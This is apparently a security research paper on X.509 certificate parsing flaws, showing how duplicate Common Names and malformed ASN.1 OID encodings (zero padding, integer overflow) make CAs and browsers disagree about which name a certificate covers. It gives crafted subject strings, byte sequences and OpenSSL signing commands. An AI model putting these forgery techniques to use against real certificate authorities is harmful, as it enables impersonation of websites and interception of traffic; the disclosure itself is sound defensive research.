| $\Box$ (/1/0) (243,9) OBJECT IDENTIFIER : md5withRSAEncryption : '1.2.840.113549.1.1.4'                                                          |               |
| $\Box$ (/1/1) (254,0) NULL                                                                                                                       |               |
| [10] (/2) (256,129) BIT STRING UnusedBits: 0: '9E26968C6BE60260ACA8A23DDCE58753522B4D18FAC3EO                                                    |               |
| ∢<br>IIII.                                                                                                                                       | $\rightarrow$ |
| File Name: C:\certs\ca\request.der<br>Size: 388 (bytes)                                                                                          |               |

(Note: In theory, most of the protocols described in this document should be using DER – the Distinguished Encoding Rules, which are a "best practices" subset of BER. However, as per the policy of 'Be conservative in what you send and liberal in what you accept', real world encoders seem to try to get as close as possible to the idealized patterns of DER when they generate content, but accept much looser BER encoded bytestreams when called upon to parse. Based on real world observation, we're simply going to describe these protocols as using BER. You are what you accept.)

There is a full schema associated with PKCS#10 requests, and that schema may be found in RFC 2986. An interesting element of ASN.1 is that the encoding reflects as little of the schema as possible, preferring to simply trust that a decoder will have the schema compiled into it. At that point, position becomes fundamentally meaningful. For example, the node, two levels deep, at "(/ 0/0)" simply *is* the version number, while (/0/1/0) *is* the Subject X.509 Name, which *is* a sequence of sets of sequences of OID (Object Identifier) / String pairs.

The Subject X.509 Name is called out specifically, because it is at the heart of the trust model in certificates. An X.509 Name is a sequence of sets of sequences of OID/String pairs. There are many possible descriptors that can live within the OID/String pairs – Country, Organization, Organizational Unit – but in the context of web browsers, the only name that matters is the Common Name, for that is the name against which the name of the website being secured is compared. By the same token, this Common Name is the one element that a CertificationAuthority must validate, and validate correctly, or it will issue a certificate granting rights for names that the user hasn't proven himself worthy of asserting.

There are thus two classes of consumer for the same sequence of bytes. Security requires certificate authorities to see the same thing that browsers do. Do they? Not necessarily.

Attack 2A: Multiple Common Names in one X.509 Name are handled differently by different API's.

As mentioned earlier, an X.509 Name is composed of a sequence of sets of sequences of OID/String pairs. When the OID equals 2.5.4.3, then the string attached to that particular sequence is interpreted as the Common Name. But what if there are *multiple* sequences, each of which has an OID of 2.5.4.3? Which strings will be interpreted as the Common Name?

It depends.

Suppose, for a moment, that the subject name in question was "/O=Badguy Inc/CN=www.badguy.com/OU=Hacking Division/CN=www.bank.com/CN=\*/" Inside a PKCS#10 Certificate Request's ASN.1 encoding, we might see:



(0x2A is hexadecimal for "\*").

Upon receiving such a request, four policies are possible:- 1) First: In this policy, the list is scanned for sequences with an OID of 2.5.4.3. The first one that qualifies returns the associated string.
- 2) All-Inclusive: In this policy, the list is scanned for sequences with an OID of 2.5.4.3. Each sequence that matches has its string added to a list. The list is returned to the caller.
- 3) Last: In this policy, the list is also scanned for sequences with an OID of 2.5.4.3. Whenever a sequence is found that matches, the planned response is updated to contain the associated string. After list parsing is complete, the last sequence to match has its string returned to the caller.
- 4) Subject: In this policy, no filtering is done. The entire X.509 subject is returned, either as a string or as a list, and its up to the caller to extract the CN's its interested in.

OpenSSL's command lines follows the Subject approach:

\$ openssl req -in request.pem –text

Certificate Request:

…

Data:

Version: 0 (0x0)

 Subject: O=Badguy Inc, CN=www.badguy.com, OU=Hacking Division, CN=www.bank.com,  $CN=$ \*

Subject Public Key Info:

\$ openssl x509 -req -in request.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt Signature ok

subject=/O=Badguy Inc/CN=www.badguy.com/OU=Hacking Division/CN=www.bank.com/CN=\* Getting CA Private Key

Callers of OpenSSL's command line then have to implement text parsers, which themselves must follow one of the above policies. Does OpenSSL have a way of extracting the Common Name(s) directly? Certainly, through its X509 NAME get index by NID function. Encouragingly, the API is well aware of the problem of multiple CN's, and can be used securely:

```
 Process all commonName entries:
        int loc;
       X509 NAME ENTRY *e;
       loc = -1;
       for (i; j) {
             lastpos = X509 NAME get index by NID(nm, NID commonName,
lastpos);
             if (lastpos == -1)
                      break;
             e = X509 NAME get entry(nm, lastpos);
             /* Do something with e */ }
```
Unfortunately, the following code will return only the first CN, and is much easier / more likely to exist in the field:

```
X509_NAME_get_text_by_NID (subj, NID_commonName, data, 1024);
return data;
```We see the pattern of treating the response as an individual string, and not the first item of a list, in numerous Open Source projects, like Claws, a mail system:

```
 /* issuer */
if (X509 NAME get text by NID(X509 get issuer name(cert->x509 cert),
    NID commonName, buf, 100) >= 0)
    issuer commonname = g strdup(buf);
 else
    issuer commonname = g strdup( ("<not in certificate>"));
```
Open1x, a 802.1x implementation:

```
if (X509 NAME get text by NID(X509 get subject name(server cert),
                             NID commonName, commonName, 512) < 0)
```
Wget, a popular HTTP retrieval library:

```
X509 NAME get text by NID (X509 get subject name (cert),
  NID commonName, common name, sizeof (common name));
```
Bacula, a popular backup system:

```
if ((subject = X509 get subject name(cert)) != NULL) {
     if (X509 NAME get text by NID(subject, NID commonName, data,
sizeof(data)) > 0) {
          char *cn;
```
Neon, a WebDAV implementation:

```
\frac{1}{x} retrieve the commonName, compare with the server hostname. \frac{x}{x}ret = X509 NAME get text by NID(subj, NID commonName, buf,
ATTBUFSIZ);
```
…and OpenLDAP, a common LDAP store:

```
ret = X509 NAME get text by NID(xn, NID commonName, buf,
sizeof(buf));
```
It is certainly possible that commercial products use the API correctly. The point is that the API is very easy to use incorrectly, and in fact, we haven't seen any example (outside the API documentation) of people using X509\_NAME\_get\_text\_by\_NID for a common name in a list context. The closest we've even found to awareness of the problem is in Perl's Crypt::X509 function, where the behavior is explicitly called out:

subject cn

Returns the string value for subject's common name (= the value with the OID 2.5.4.3 or in DN Syntax everything after CN=). Only the first entry is returned. undef if subject contains no common name attribute.

So, it is possible that an OpenSSL-derived Certification Authority (of which we know there are a number) may only validate the first CN seen in the X.509 Subject Name. What will the browsers accept?Internet Explorer, based on Microsoft's CryptoAPI, follows the All-Inclusive policy: If any CN in the X.509 Subject Name matches the domain being browsed, then IE assumes that CN has been validated by the CA.

| https://www.bank.com/ - Microsoft Internet Explorer                                                                                                                                                                                                                                                                                                                                                                                                                                                             | https://www.badguy.com/ - Microsoft Internet Explorer                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| File<br>Edit View Favorites Tools<br>Help                                                                                                                                                                                                                                                                                                                                                                                                                                                                       | File<br>Edit View Favorites<br>Tools Help                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |
| $\left  \begin{array}{c} 2 \\ \end{array} \right $ $\left  \begin{array}{c} \end{array} \right $ Search $\left  \begin{array}{c} \end{array} \right $ Favorites $\left  \begin{array}{c} \end{array} \right $<br>$\vert \mathbf{x} \vert$<br>Back -                                                                                                                                                                                                                                                             | $\begin{array}{ c c c c c c }\hline \textbf{r} & \textbf{r} \end{array}$ $\begin{array}{ c c c c c }\hline \textbf{r} & \textbf{r} \end{array}$ $\begin{array}{ c c c c c }\hline \textbf{r} & \textbf{r} \end{array}$ $\begin{array}{ c c c c c }\hline \textbf{r} & \textbf{r} \end{array}$ $\begin{array}{ c c c c c }\hline \textbf{r} & \textbf{r} \end{array}$ $\begin{array}{ c c c c c }\h$<br>Back +                                                                                                           |
| Address <b>ighttps://www.bank.com/</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                          | Address <b>i</b> https://www.badguy.com/                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |
| $\boxed{?}{\mathsf{X}}$<br>Certificate<br><b>Details</b><br>Certification Path<br>General                                                                                                                                                                                                                                                                                                                                                                                                                       | $?$ $\times$<br><b>Certificate</b><br>Details<br>Certification Path<br>General                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| $<$ All $>$<br>Show:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | Show:<br>$<$ All $>$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
| Value<br>Field<br>ㅅ<br>$\blacksquare$ Version<br>V <sub>1</sub><br>Serial number<br>4a<br>Signature algorithm<br>sha 1RSA<br>$\blacksquare$ Issuer<br>׀<br>׀׀ׇ֜֝֜<br>׀<br>Internet Widgits Pty Ltd, Som<br><b>Nalid</b> from<br>Friday, January 30, 2009 1:04<br>Valid to<br>Sunday, March 01, 2009 1:04:<br>Subject<br>*, www.bank.com, Hacking Di<br>Public key<br>RSA (1024 Bits)<br>d<br>$CN = *$<br>I.<br>CN = www.bank.com<br>OU = Hacking Division<br>IJ<br>CN = www.badguy.com<br>E<br>$O =$ Badguy Inc | Value<br>Field<br>ㅅ<br><b>F</b> Version<br>ś<br>V <sub>1</sub><br>Serial number<br>1<br>4a<br>Signature algorithm<br>1<br>sha 1RSA<br>$\blacksquare$ Issuer<br>1<br>Internet Widgits Pty Ltd, Som<br>1<br>Valid from<br>Friday, January 30, 2009 1:04<br>1<br>Valid to<br>Sunday, March 01, 2009 1:04:<br>ś<br>Subject<br>*, www.bank.com, Hacking Di<br>ś<br>Public key<br><b>RSA (1024 Bits)</b><br>ן<br>וו<br>$CN = *$<br>CN = www.bank.com<br>OU = Hacking Division<br>CN = www.badguy.com<br>ı<br>$O =$ Badguy Inc |
| Copy to File<br>Edit Properties                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 | Edit Properties<br>Copy to File                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
| OK                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              | OK<br><b>Parameter Primary</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |

Note that it's probably the case that the All-Inclusive policy is the correct one – nowhere does it say that there can only be one Common Name per certificate, and indeed various API's go out of their way to attempt to support such functionality.

By this point, you may be wondering why the certificate contains [www.bank.com](http://www.bank.com/) at all, when there's also a CN for \*. It turns out that CryptoAPI, and thus Internet Explorer, is unwilling to believe that any Certification Authority would legitimately allow a wildcard certificate for first or second level domains. While this is to some degree a unilateral and arbitrary restriction on the wildcard system supported in the CA system, it does mean that an attacker has to explicitly declare which "extra names" he'd like IE to authenticate and he has to keep "returning to the well" if it turns out that he needs to attack more names. He is able to attack multiple names at the same time, however, by having as many common names as he can fit into a single X.509 Subject Name. While there aren't any formal limits on the number of names that can be included in a given request, CA's tend to have random limits on total sizes of the certificates they'll generate. That creates some friction for an attacker.

NSS, the cryptographic library behind Mozilla Firefox, has its own rules. While OpenSSL tended towards the First CN winning, and IE was All-Inclusive, Firefox ends up only respecting the Last CN in the X.509 Subject Name. This would limit an attacker to one malicious name per certificate, except for the fact that that name can be "\*" – and there are no wildcard limitations implemented in NSS.

As such, one successful breach, against one CA, will allow SSL bypass against all names against Firefox.

It may be worth noting that there an actual X.509 extension that specifically intended to support multiple CN's in a single certificate: Subject Alternate Name. We assume that since SAN was always meant to be a multi-name descriptor, that all parsers for it follow the "All-Inclusive" policy. However, CA implementations may want to validate their SAN policy just to be paranoid.

#### Attack 2B: Inefficient ASN.1 BER encodings of OIDs (Object Identifiers) can lead to some API's, but not others, recognizing the OID of Common Names.

As described earlier, it is the task of the CA to validate the X.509 Subject Name in the certificate request against the (somehow) validated identity of the user requesting a certificate. In practice, this validation is limited to the Common Name. All other fields – Country, Organization Name, etc. are ignored. That means the first step of any Subject Name validation routine has to be to differentiate the value (or values) that need to be validated, versus those that must be ignored. We've seen one instance in which disagreement between the CA and the browser on which CN's to accept led to an authentication bypass. But there's something else that can go wrong:

What if the CA and a browser actually disagreed on what represented a Common Name in the first place?To understand where there might be confusion, it's necessary to look at the ASN.1 BER encoding itself. We've said that Common Names are ASN.1 BER sequences where the OID of 2.5.4.3 is followed by a String with the name of the website being authorized. But what does it actually mean – on the wire – for an OID to equal 2.5.4.3? If we look, we can see that "06 03 55 04 03" is the hexadecimal encoding for the OID of a Common Name. But how is that particular byte sequence converted to 2.5.4.3? To understand that, we need to look at exactly how ASN.1 BER puts bytes on the wire.

ASN.1 BER is a TLV encoding. TLV, or Tag-Length-Value, is a pattern by which data is encoded with a type byte (or series of bytes, generally fixed length), followed by a length, followed by the number of bytes that are described by that tag. For example, consider the byte stream:

#### 02 01 00

This decodes to an Integer (type 2), with a length of 1 byte, with a value of 0. If the Integer was instead 65534, we'd see:

#### 02 02 FF FE

…describing an Integer (type 2), with a length of 2 bytes, with a value of 65534 (FF FE). Now, ASN.1 BER is a relatively complex (or mature, depending on one's perspective) TLV system. As we've seen from the sequence of sets of sequences encoding, it does allow for nesting one TLV byte stream inside another, inside another, and so on. ASN.1 BER supports a particularly interesting form of nesting for OIDs. They are not actually encoded using the textual representation of their numbers, with ASCII for 0-9 and periods separating node from node. Instead, ASN.1 BER uses Base 128. Here is the encoding for the OID for RSA Encryption, 1.2.840.113549.1.1.1:

06 09 2A 86 48 86 F7 0D 01 01 01

Glancing at this, we see a tag, 06, which is apparently the tag for Object Identifier. We also see a length of 9 bytes. Finally, we see 01 01 01 at the end, which seems to correlate with the .1.1.1 in the RSA OID. But what to make of the bytes "2A 86 48 86 F7 0D"?

2A is a special-case compressed encoding of 1.2, only valid at the beginning of an OID. We will return to the thinking – and the potential vulnerability – behind this encoding later.

86 48 is where things get interesting. 86 48 encodes "840" This is done by taking the Base 128 representation of 840 and setting the  $8<sup>th</sup>$  bit (the 'more bit') on each byte that isn't the last one for this particular integer. Setting the 8<sup>th</sup> bit, in hex, is just like adding 0x80. So, 0x01, plus the 8<sup>th</sup> bit, equals 0x81. 0x0A, plus the  $8<sup>th</sup>$  bit, equals 0x8A. This "more bit" ties the bytes together, so they can be interpreted as one integer in the OID namespace. Once bound, we then get progressively larger numbers simply by place value: As 1234 equals 1  $*(10*10*10) + 2*(10*10) + 3*(10) + 4$ , we multiply 0x06 \* 128 + 0x48, like so:

 $0x86 - 0x80 == 0x06$ 0x06 (Base 16) == 6 (Base 10)  $6 * 128 = 768$ 

0x48 (Base 16) == 72 (Base 10)

768+72 = 840

And, to do the same for 86 F7 0D, this time with 128 \* 128 on the first byte since we're now two places in:```
0x86 - 0x80 == 0x060x06 (Base 16) == 6 (Base 10)
6 * 128 * 128 == 98304
0xF7 - 0x80 = 0x770x77 (Base 16) == 119 (Base 10)
119 * 128 == 15232
0x0D (Base 16) == 13 (Base 10)
98304 + 15232 + 13 = 113549
So, in full, 06 09 2A 86 48 86 F7 0D 01 01 01 parses as:
T=06 (Object Identifier)
L=09 (Length==9)
V = 2A: 1.2
  86 48: (6 * 128) + 72 = .840
  86 F7 0D: (6 * 128 * 128) + (119 * 128) + 13 = .113549
  01: .1
  01: .1
 01: .1
```
Of course, 2.5.4.3's 06 03 55 04 03 is much easier to parse:

```
T=06 (Object Identifier)
L=03 (Length==3)
V = 55: 2.5
  04: .4
  03: .3
```
So why be concerned with all the complexities of 1.2.840.113549.1.1.1 when we just want to parse 2.5.4.3? Because the parsers we're working with have code to handle both cases.

Subattack 1: Leading 0's.

Suppose for a moment that instead of 06 03 55 04 03, we had 06 04 55 04 80 03. A parser would see something like:

```
0x80 - 0x80 = 0x000x00 (Base 16) == 0 (Base 10)
0 * 128 == 00x03 (Base 16) == 3 (Base 3)
0 + 3 == 3Or, to use the syntax above:
T=06 (Object Identifier)
L=03 (Length==4)
V = 55: 2.5
  04: .4
 80 03: (0 * 128) + 3 == 0.3
```And we're back to 2.5.4.3, even though the byte encoding has changed! Indeed, we can add as many 0x80's as we like, and we'll still end up at 2.5.4.3 – at least, in theory. We have seen *null padding*, as this is called, cause problems in ASN.1-based systems before. At least one LDAP library became unstable when provided with ASN.1 BER OIDs with leading zeros. But will common X.509 parsers still see 2.5.4.0003 as the all important Common Name, to be parsed and validated at all costs? This depends entirely on the parser in play.

OpenSSL is…only sort of fooled. OpenSSL's PKCS#10 request parser sees:

\$ openssl req -in test.der -inform der -text Certificate Request: Data: Version: 0 (0x0) Subject: O=Badguy Inc, CN=www.badguy.com, OU=Hacking Division/2.5.4.3=www.bank.com

… …while OpenSSL's X.509 signer sees:

\$ openssl x509 -req -in modded.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt Signature ok

subject=/O=Badguy Inc/CN=www.badguy.com/OU=Hacking Division/2.5.4.3=www.bank.com Getting CA Private Key

So it seems that OpenSSL's OID resolver is aware enough of padding to suppress the resolution of 2.5.4.03 as CN, but not aware enough to reject the entire X.509 Subject Name.

Firefox's NSS appears to have a similar semi-collision:

Microsoft's CryptoAPI by contrast has no such semi-collision. It interprets 06 04 55 04 80 03 as 2.5.4.3, and resolves it straight back to Common Name. Assuming the CA passes "2.5.4.3" (the textual form) into the final certificate as yet another unrecognized element of the X.509 Subject Name, IE will allow an attacker full access to any name he wants.

|      | https://www.bank.com/ - Microsoft Internet Explorer                                       |                                                             |
|------|-------------------------------------------------------------------------------------------|-------------------------------------------------------------|
| File | Fdit<br><b>Favorites</b><br>Tools<br>View                                                 | Help                                                        |
|      |                                                                                           |                                                             |
|      | $Back -$                                                                                  | <b>2</b> O Search <b>C</b> Favorites                        |
|      | Address <b>@</b> https://www.bank.com/                                                    |                                                             |
|      |                                                                                           |                                                             |
|      | Certificate                                                                               |                                                             |
|      | Details<br>Certification Path<br>General                                                  |                                                             |
|      | Show:<br>$<$ All $>$                                                                      |                                                             |
|      | Field                                                                                     | Value                                                       |
|      | Signature algorithm<br><b>Tissuer</b>                                                     | sha 1RSA<br>Internet Widgits Pty Ltd, Som                   |
|      | Valid from                                                                                | Sunday, February 01, 2009 6:                                |
|      | Valid to<br>Subject                                                                       | Tuesday, March 03, 2009 6:1<br>www.bank.com, Hacking Divisi |
|      | Public key                                                                                | <b>RSA (1024 Bits)</b>                                      |
|      | Thumbprint algorithm                                                                      | sha1                                                        |
|      | Thumbprint                                                                                | 8f 28 9c e 1 64 11 e 0 92 98 25                             |
|      | $CN = www.bank.com$<br>OU = Hacking Division<br>$CN = www.badquy.com$<br>$O =$ Badguy Inc |                                                             |
|      |                                                                                           | Copy to File<br>Edit Properties                             |
|      | $\frac{1}{2}$                                                                             | OK                                                          |#### Subattack 2: Integer Overflow

One of the most common flaws in software is the *integer overflow*. Integer arithmetic – addition, multiplication, and so on – is very fast with modern computers, but generally has one fundamental limit: Size. A 64 bit unsigned long integer can encode any number from 0 to 2^64-1 – or 18,446,744,073,709,551,615. This is obviously a large number. But what if you need to encode something even larger? What if the result of a mathematical operation is, in fact, 2^64+3? Barring extraordinary measures, what will happen is that the answer will wrap around back to 3.

3 is obviously far less than 18,446,744,073,709,551,619 – which has the convenient side effect of also being a reasonable number of bytes to ask the system to give you memory for. As such, integer overflows are traditionally exploited by forcing what would normally be a large memory allocation (which would fail) to instead be a small allocation that succeeds. Unfortunately, the rest of the program might continue to assume it has access to all that memory, and it will end up stomping all over it. Bugs of this class are specifically referred to as *heap overflows*.

Heap overflows are not uncommon in general, but ASN.1 BER parsers have a particularly long and storied history dealing with them. It turns out however that there's a very specific kind of integer overflow that ASN.1 BER parsers may be vulnerable to, that does not involve the heap at all: The OID parser. OIDs, as described earlier, are assembled by converting the Base 128 representation of an integer into a native form. This is done arithmetically, through multiplication and addition. What happens if the results of these multiplications overflow? What happens if we are asked to parse:

06 0D 55 04 82 80 80 80 80 80 80 80 80 80 03

We start out simple:

```
T=06 (Object Identifier)
L=0D (Length==13)
V = 55: 2.5
  04: .4
```
But then things get complicated:

82 80 80 80 80 80 80 80 80 80 03: ?

We can filter out all those  $80's -$  they're all just 0's, as we've seen. But 0x82 is at the head, 9 places in. That means we end up with:

 $0x82 - 0x80 == 0x02$ 0x02 (Base 16) == 2 (Base 10) 2 \* (128\*9) == 18446744073709551616 == 2\*\*64

0x03 (Base 16) == 3 (Base 10)  $2**64 + 3 == ???$ 

OpenSSL isn't fooled *at all*. Internally, it contains what's known as a "bignum" library – integers in OpenSSL can be arbitrarily large, with no 2^64 limit. So when you ask OpenSSL what its seeing, it reports back:

\$ openssl req -in test.der -inform der -text Certificate Request: Data:```
 Version: 0 (0x0)
     Subject: O=Badguy Inc, CN=www.badguy.com, OU=Hacking
Division/2.5.4.2361183241434822606851=www.bank.com
```
…

\$ openssl x509 -req -in modded.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt Signature ok subject=/O=Badguy Inc/CN=www.badguy.com/OU=Hacking Division/2.5.4.2361183241434822606851=www.bank.com Getting CA Private Key

While OpenSSL looks rather different than the last time, Firefox's NSS and Internet Explorer's CryptoAPI behave just as before – Firefox semi-collides, while IE becomes fully vulnerable.

|                                                                                                                    | https://www.bank.com/ - Microsoft Internet Explorer                                          |
|--------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|
|                                                                                                                    | File Edit View Favorites Tools Help                                                          |
| $\boxtimes$<br>Certificate Viewer:"www.badguy.com"                                                                 | Back + 0 · x 2 / Search travorites @                                                         |
| General Details                                                                                                    | Address <b>@</b> https://www.bank.com/                                                       |
| <b>Certificate Hierarchy</b>                                                                                       |                                                                                              |
| Internet Widgits Pty Ltd                                                                                           | Certificate                                                                                  |
| www.badguy.com                                                                                                     | General Details Certification Path<br>$ \langle A   \rangle$<br>Show:                        |
| <b>Certificate Fields</b>                                                                                          |                                                                                              |
| Version<br>∧                                                                                                       | $\overline{\mathbf{v}}$<br>Value<br>Field                                                    |
| Serial Number                                                                                                      | Signature algorithm<br>sha 1RSA                                                              |
| Certificate Signature Algorithm                                                                                    | Elssuer<br>Internet Widgits Pty Ltd, Som                                                     |
| Issuer                                                                                                             | Valid from<br>Sunday, February 01, 2009 6:                                                   |
